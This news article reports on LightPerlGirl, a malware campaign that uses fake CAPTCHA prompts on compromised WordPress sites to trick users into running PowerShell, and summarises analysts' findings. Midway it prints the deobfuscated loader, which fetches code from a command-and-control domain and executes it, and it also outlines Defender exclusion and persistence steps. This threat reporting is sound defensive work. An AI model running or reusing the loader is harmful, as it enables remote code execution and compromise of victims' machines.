Cybersecurity researchers have uncovered a sophisticated malware campaign leveraging fake CAPTCHA verification windows to trick users into manually executing malicious PowerShell commands.
The newly identified threat, dubbed LightPerlGirl, represents a concerning evolution in social engineering tactics that exploits users’ trust in familiar security mechanisms.
Unlike traditional malware that relies on automated exploitation, this campaign manipulates victims into becoming unwitting accomplices in their own compromise.
.png
)
The malware derives its name from a distinctive copyright signature embedded within its code, reading “Copyright (c) LightPerlGirl 2025,” and features strings written in Russian, though the actual origin and full scope of the campaign remain under investigation.
The attack begins when users visit legitimate WordPress websites that have been previously compromised, creating a drive-by scenario where malicious JavaScript presents what appears to be a legitimate security verification dialog.
.webp)
Todyl analysts first identified the threat after detecting anomalous PowerShell scripts running on a partner client’s device, indicating a successful compromise.
The company’s Threat Research, Detection Engineering, and MXDR teams coordinated a comprehensive response effort to investigate the attack in a controlled environment and determine its full effects.
Their investigation revealed that the affected device lacked endpoint security coverage, which would have prevented the malicious PowerShell script execution, though the SIEM system enabled rapid detection and host isolation through PowerShell Script Block logs.
.webp)

The ClickFix attack vector represents a particularly insidious social engineering technique, as it exploits users’ familiarity with legitimate security measures.
When victims encounter the fake CAPTCHA popup, they are presented with what appears to be a standard browser verification process, complete with professional styling that mimics services like Cloudflare.
The popup instructs users to copy and paste a seemingly innocuous command into their Windows Run dialog, effectively bypassing traditional security barriers by leveraging human interaction rather than technical vulnerabilities.
The campaign’s impact extends beyond individual infections, as it demonstrates how threat actors are adapting their methodologies to circumvent modern security solutions.
By requiring manual user interaction rather than relying on automated exploitation, LightPerlGirl evades many detection mechanisms that focus on identifying malicious code execution patterns, making it a particularly challenging threat for traditional security tools to identify and prevent.
Multi-Stage PowerShell Execution and Persistence Mechanisms
The LightPerlGirl malware employs a sophisticated multi-stage PowerShell execution chain that demonstrates advanced evasion and persistence techniques.
The initial PowerShell command that users are tricked into executing appears heavily obfuscated, using string splitting techniques to evade detection systems.
When deobfuscated, the command reveals its true purpose: establishing communication with a command and control server at cmbkz8kz1000108k2carjewzf.info.
$rbld30 = 'cmbkz8kz1000108k2carjewzf.info';
$vnrl01 = Invoke-RestMethod -Uri $rbld30;
Invoke-Expression $vnrl01This initial stage downloads and executes a secondary PowerShell script containing three critical functions: HelpIO, Urex, and ExWpL.
The HelpIO function serves as the orchestrator, attempting to gain administrative privileges through a User Account Control prompt while simultaneously creating a Windows Defender exclusion for the C:WindowsTemp directory.
This exclusion path ensures that subsequent malicious files remain undetected by the system’s primary security mechanism.
Upon successful privilege escalation, the Urex function establishes persistence by downloading a batch file from the C2 server and saving it as LixPay.bat in the excluded directory.
More critically, it creates a startup shortcut that ensures the malware survives system reboots.
The ExWpL function represents the most sophisticated component, executing a fileless payload through .NET reflection.
This technique loads a base64-encoded .NET assembly directly into memory without writing files to disk, making it extremely difficult for traditional file-based detection systems to identify the malicious activity.
The malware’s persistence mechanism ensures continued access through a startup shortcut that points to the downloaded batch file, which maintains ongoing communication with the C2 infrastructure.
This approach demonstrates how modern malware campaigns are evolving to combine social engineering, legitimate system tools, and advanced evasion techniques to create highly effective and persistent threats that challenge conventional cybersecurity defenses.
Power up early threat detection, escalation, and mitigation with ANY.RUN’s Threat Intelligence Lookup. Get 50 trial searches.
